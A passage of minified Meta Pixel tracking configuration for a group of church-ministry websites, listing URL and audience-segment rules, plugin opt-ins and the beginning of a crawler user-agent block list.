,"id":"2493064287415437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"3304458866293156"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"2453538181427199"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2744406588916087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermons4kids.com\/welcome-plus"}}]},{"url":{"i_contains":""}}]},"id":"2563344823778832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"outreachmagazine.com"}}]},{"url":{"i_contains":""}}]},"id":"5386005768154630"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"outreach_magazine_subscribers":{"=":"true"}}]}]},"id":"2980636455290555"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"store.churchleaders.com"}}]}]},"id":"24781355481535462"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/shop.churchleaders.com\/products\/merry-christmas-short-stories-to-warm-your-heart-50-pack-of-visitor-gift-books?_pos=7&_sid=6c93048ce&_ss=r"}}]}]},"id":"25575526925404556"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25353251014308707"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/shop.churchleaders.com\/products\/we-thank-god-for-you-20-pack-of-volunteer-gift-books-bundles?_pos=3&_psq=we+thanks+god&_ss=e&_v=1.0"}}]}]},"id":"25062581373363967"},{"rule":{"and":[{"or":[{"url":{"i_contains":"shop.churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"25159755773663204"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3673889765964724"},{"rule":{"and":[{"or":[{"url":{"i_contains":"teach-online-bible-lessons-kids-love"}}]},{"url":{"i_contains":""}}]},"id":"4376389495769838"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/shop\/rebound-bounce-back-so-you-can-move-forward-online-course\/"}}]},{"url":{"i_contains":""}}]},"id":"3452375731473566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4104235932951267"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"2363177577103486"},{"rule":{"and":[{"or":[{"url":{"i_contains":"resources.churchleaders.com"}}]},{"or":[{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"2232803180102752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2582047821819832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2396143263778897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"1981581058612635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university\/"}}]}]},"id":"2091592634291788"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/get.collegeandseminary.com\/andersonville-application-success\/"}}]}]},"id":"2187482151369173"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"2135508919901453"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/nursing-spring-2017-giveaway\/"}}]}]},"id":"2009154975862169"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"4538703732829748"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.churchleaders.com\/answer-the-call"}}]},{"url":{"i_contains":""}}]},"id":"4457727650916914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"24100017972983355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Sermon-Series-Kits\/Detail?SermonSeriesKitId=31"}}]},{"url":{"i_contains":""}}]},"id":"3404197932990398"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermon-series-kits"}},{"url":{"i_contains":"SermonSeriesKitId"}}]},{"or":[{"url":{"i_contains":"maropost_id"}}]},{"url":{"i_contains":""}}]},"id":"3265456970242207"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/bible"}}]},{"url":{"i_contains":""}}]},"id":"3298961336861162"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/lectionary"}}]},{"url":{"i_contains":""}}]},"id":"3365840060147713"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/church-media-preaching-sermons\/small-group-study-videos"}}]},{"url":{"i_contains":""}}]},"id":"3046614995436395"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Total-Prep-Packages\/Detail?TotalPrepPackageId=35"}}]},{"url":{"i_contains":""}}]},"id":"2776840225762718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"3640232282685338"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2714414365304141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/church-media-preaching-sermons\/"}}]},{"url":{"i_contains":""}}]},"id":"4055594954466744"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_contains":"subscribe"}}]},{"url":{"i_contains":""}}]},"id":"2879548822090139"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2442701885856573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2758717694166305"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Total-Prep-Packages\/Detail?TotalPrepPackageId=26"}}]},{"url":{"i_contains":""}}]},"id":"2964169140292081"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"2272934862759782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/sermons"}}]},{"url":{"i_contains":""}}]},"id":"2952475748102683"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_plus_annual":{"i_contains":"true"}}]},"id":"2168061899986496"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_plus_monthly":{"i_contains":"true"}}]},"id":"2427612920658791"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_premium1":{"i_contains":"true"}}]},"id":"2309677505745724"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_basic":{"i_contains":"true"}}]},"id":"2167068790058041"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_active_pro":{"=":"true"}}]}]},"id":"3061679540514100"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/total-prep-packages"}}]},{"url":{"i_contains":""}}]},"id":"2178992255469255"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_contains":"utm_source=facebook&utm_medium=cpc&utm_campaign=awareness-articles-LAL-PP"}}]},{"url":{"i_contains":""}}]},"id":"2246865842050000"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ww.sermoncentral.com\/sermons"}}]},{"url":{"i_contains":""}}]},"id":"2025070704281834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/sermon-illustrations"}}]},{"url":{"i_contains":""}}]},"id":"2429919373699478"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"url":{"i_contains":"sc_pro_subscribers"}}]}]},"id":"2741499129199242"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"2195428860538917"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"utm_campaign=sermonmaker-engagement"}}]}]},"id":"2402990519753569"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"1792989114134266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_campaign=sermonmaker-awareness"}}]},{"url":{"i_contains":""}}]},"id":"2233056906778932"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pastors-preaching-articles"}}]},{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2724892327527878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"2710281565680545"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_active_pro":{"=":"true"}}]}]},"id":"2333661650023373"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_pro_premium":{"=":"true"}}]}]},"id":"2187123474702856"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_known_nonbuyers":{"=":"true"}}]}]},"id":"2372948312782712"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermon-topics"}},{"url":{"i_contains":"sermons-about"}}]},{"url":{"i_contains":""}}]},"id":"2150897974997137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"total-prep-packages"}},{"url":{"i_contains":"TotalPrepPackageId"}}]},{"url":{"i_contains":""}}]},"id":"2252460758177316"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}}]},"id":"2153180504717093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons"}}]},{"url":{"i_contains":""}}]},"id":"2131311360299203"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2982821828396458"},{"rule":{"and":[{"or":[{"url":{"i_contains":"preachingarticles"}},{"url":{"i_contains":"pastors-preaching-articles"}}]},{"url":{"i_contains":""}}]},"id":"2365249820165913"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_last7days_nonpro":{"i_contains":"true"}}]},"id":"2027705314021869"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_added_product_to_cart":{"i_contains":"true"}}]},"id":"1650503578385611"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_monthly_pro_tpp_purchaser":{"i_contains":"true"}}]},"id":"2075104255878355"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_annual_pro_tpp_purchaser":{"i_contains":"true"}}]},"id":"2369722326392723"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_premium":{"i_contains":"true"}}]},"id":"2349978868354630"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_active_pro":{"i_contains":"true"}}]},"id":"2092762270810013"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"omag_newsletter":{"i_contains":"true"}}]},"id":"2624409687630376"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"all_known_users":{"i_contains":"true"}}]},"id":"2069685306452099"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_not_current_sc_pro_member":{"i_contains":"true"}}]},"id":"2414364318587371"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_14day_trial_member_incomplete":{"i_contains":"true"}}]},"id":"2162922640440003"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_never_sc_pro_member":{"i_contains":"true"}}]},"id":"2180730588659278"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_pro_abandoned_cart":{"i_contains":"true"}}]},"id":"2198227760245067"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cl_pastor_section_visitors":{"i_contains":"true"}}]},"id":"2527535890650370"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_media_purchaser":{"=":"true"}}]}]},"id":"2586572098024368"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sermon_maker_user":{"i_contains":"true"}}]},"id":"2314592945247020"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sermon_maker_user_last_30_days":{"i_contains":"true"}}]},"id":"2168901909870941"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_media_purchaser":{"i_contains":"true"}}]},"id":"1946364375472146"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"likely_convert_pro":{"i_contains":"true"}}]},"id":"2297796646932116"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"known_likely_convert_pro":{"i_contains":"true"}}]},"id":"2131989263547894"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_engaged":{"i_contains":"true"}}]},"id":"2281741165219107"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_nonpro_abandoned_cart":{"i_contains":"true"}}]},"id":"2167944796575827"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_visitors_last_7days_known":{"i_contains":"true"}}]},"id":"1964625240333809"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_monthly_subscribers":{"i_contains":"true"}}]},"id":"2257316804289423"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_language_spanish":{"i_contains":"true"}}]},"id":"2133715500044153"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_active_pro_monthly":{"i_contains":"true"}}]},"id":"2713976628618632"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_nonpro_abandoned_cart":{"=":"true"}}]}]},"id":"2206586799424920"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_nonsubscriber_visitors_known":{"=":"true"}}]}]},"id":"2185301454840319"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_visitors_last_7days_known":{"=":"true"}}]}]},"id":"2091925604228304"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_language_spanish":{"=":"true"}}]}]},"id":"2202293159791390"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/Welcome\/"}}]},{"url":{"i_contains":""}}]},"id":"2795084107183400"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2328465640551784"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"2111491135614910"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_not_contains":"\/Welcome\/"}}]},{"url":{"i_contains":""}}]},"id":"1965259403599823"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermonmaker.net"}},{"url":{"i_contains":"maker.sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2474629852566271"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_tpps_known_users":{"i_contains":"true"}}]},"id":"2047201452005924"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_tpps":{"i_contains":"true"}}]},"id":"2548422811851127"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_easter_content":{"i_contains":"true"}}]},"id":"2451377371570318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/ministrytech.com"}}]},{"url":{"i_contains":""}}]},"id":"3638844799493618"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"homeschool"}}]}]},"id":"4644747618931404"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/get.foreverymom.com\/free-homeschool-course\/"}},{"url":{"i_contains":"https:\/\/e.foreverymom.com\/free-homeschool-course\/"}}]}]},"id":"4853138974711144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/christiannewsnow.com"}}]},{"url":{"i_contains":""}}]},"id":"4334297693308996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/foreverymom.com"}}]},{"url":{"i_contains":""}}]},"id":"3051478424962318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thrivingmarriages.com"}}]},{"url":{"i_contains":""}}]},"id":"3316980738380104"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermonquotes.com"}},{"url":{"i_contains":"sermonquotes.com"}}]},{"url":{"i_contains":""}}]},"id":"3310288702394774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faithit.com"}}]},{"url":{"i_contains":""}}]},"id":"3399958520024961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/outreachmagazine.com"}}]},{"url":{"i_contains":""}}]},"id":"4467043223366679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com"}},{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3246101198838914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com"}},{"url":{"i_contains":"https:\/\/www.churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"4665470583478193"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"free-homeschool-course\/"}}]}]},"id":"3309512139098058"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"freedom-sunday"}}]}]},"id":"3527990227220661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/b-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/c-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/b-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2776664665702545"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.churchleaders.com\/ptz-optics-100-off-coupon\/b-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.churchleaders.com\/ptz-optics-100-off-coupon\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2202495363169492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}},{"url":{"i_contains":"sermoncentral.com"}},{"url":{"i_contains":"ministrytech.com"}},{"url":{"i_contains":"outreachmagazine.com"}},{"url":{"i_contains":"churchplants.com"}}]},{"url":{"i_contains":""}}]},"id":"2267704856630824"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}}]},"id":"2247071392038328"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/a-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/e-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/d-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-5-ideas-ebook\/c-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-multisite-ultimate-checklist\/b-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-multisite-ultimate-checklist\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"1199621370161755"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.sermoncentral.com\/breakthrough-sermon-kit\/a-form_confirmation.html"}},{"url":{"eq":"https:\/\/e.sermoncentral.com\/breakthrough-sermon-kit\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2348505868562052"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/employers"}}]},{"url":{"i_contains":""}}]},"id":"3781788388617418"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/hire"}}]},{"url":{"i_contains":""}}]},"id":"2835449786467290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3121786041226553"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/find-a-job\/"}}]},{"url":{"i_contains":""}}]},"id":"2686128564750764"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2432871580128107"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]},{"or":[{"url":{"i_contains":"hire"}}]},{"url":{"i_contains":""}}]},"id":"2405390956161395"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/5-characteristics-staff-teams-break-1000-barrier-rich-birch\/?utm_source=maropost&utm_medium=email&utm_campaign=sc-cjf-crossover"}}]},{"url":{"i_contains":""}}]},"id":"1823749284391990"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/5-characteristics-staff-teams-break-1000-barrier-rich-birch\/?utm_source=maropost&utm_medium=email&utm_campaign=cl-cjf-crossover"}}]},{"url":{"i_contains":""}}]},"id":"2613616108667578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hire"}},{"url":{"i_contains":"hiring"}},{"url":{"i_contains":"church-budgets"}},{"url":{"i_contains":"staff"}},{"url":{"i_contains":"employees"}},{"url":{"i_contains":"job-seekers"}},{"url":{"i_contains":"teams"}},{"url":{"i_contains":"interview"}}]},{"or":[{"url":{"i_contains":"utm_source=cjf-nl"}}]},{"url":{"i_contains":""}}]},"id":"2608820375803346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"6-surprising-truths-church-budgets\/?utm_source=sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2378291605564951"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5-mistakes-church-make-hiring-process\/?utm_source=sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2518928554786849"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/hire-now\/"}}]},{"or":[{"url":{"i_contains":"utm_source=sermoncentral.com&utm_medium=referral"}}]},{"url":{"i_contains":""}}]},"id":"2216014961822035"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"cjf_known_employers":{"=":"true"}}]}]},"id":"2184352808267399"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com"}}]},{"url":{"i_contains":""}}]},"id":"2404489932923945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/cjf-employer-confirmation\/"}}]},{"url":{"i_contains":""}}]},"id":"2069838109793905"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_known_employers":{"i_contains":"true"}}]},"id":"2089854917766899"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_posted_job":{"i_contains":"true"}}]},"id":"1811375362299744"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_hiring_guide_confirmed":{"i_contains":"true"}}]},"id":"2146858798683466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"stop-hiring-people-like-paul-alexander"}},{"url":{"i_contains":"my-6-go-to-interview-questions-for-church-staff-brian-dodridge"}},{"url":{"i_contains":"one-simple-huge-way-better-empower-team"}},{"url":{"i_contains":"7-ways-help-new-staff-member-succeed"}},{"url":{"i_contains":"create-winning-team-culture-greg-baird"}},{"url":{"i_contains":"the-church-staffing-landscape-has-changed-five-ways-to-get-ahead-of-the-curve"}},{"url":{"i_contains":"how-to-set-up-young-staff-members-for-success"}},{"url":{"i_contains":"5-mistakes-church-make-hiring-process"}},{"url":{"i_contains":"9-easy-ideas-better-staff-meetings-brian-dodridge"}}]},{"url":{"i_contains":""}}]},"id":"2152196808182769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/hire"}},{"url":{"i_contains":"ultimate-guide-to-hire-great-church-staff"}}]},{"url":{"i_contains":""}}]},"id":"2127153314036442"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]},{"url":{"i_contains":""}}]},"id":"2772819816067245"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_all_website_traffic":{"i_contains":"true"}}]},"id":"2228418763876788"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"value":{">":"0"}}]},{"or":[{"value":{"!=":"25"}},{"value":{"!=":"50"}}]}]},"id":"1703302843092361"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]}]},"id":"1739791209434898"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"free-resource-bundle-success\/"}}]}]},"id":"1869081869778104"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"eq":"https:\/\/leadersnetwork.ourjourneyofhope.com\/free-resource-bundle-success\/"}}]}]},"id":"1680104222055202"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1696194023752285"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/news\/322375-ever-heard-great-commission-51-churchgoers-say-no.html"}}]}]},"id":"1592678844100916"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/churchplants.com"}}]}]},"id":"1582265711894011"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"1324375714277656"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("463151060548807", "CCRuleEvaluator", true);
config.set("463151060548807", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("463151060548807", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("463151060548807", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("463151060548807", "CookieDeprecationLabel", true);
fbq.loadPlugin("shopifyappintegratedpixel");
instance.optIn("463151060548807", "ShopifyAppIntegratedPixel", true);
config.set("463151060548807", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("463151060548807", "UnwantedParams", true);
instance.optIn("463151060548807", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("463151060548807", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("463151060548807", "TopicsAPI", true);
config.set("463151060548807", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("463151060548807", "Gating", true);
config.set("463151060548807", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web 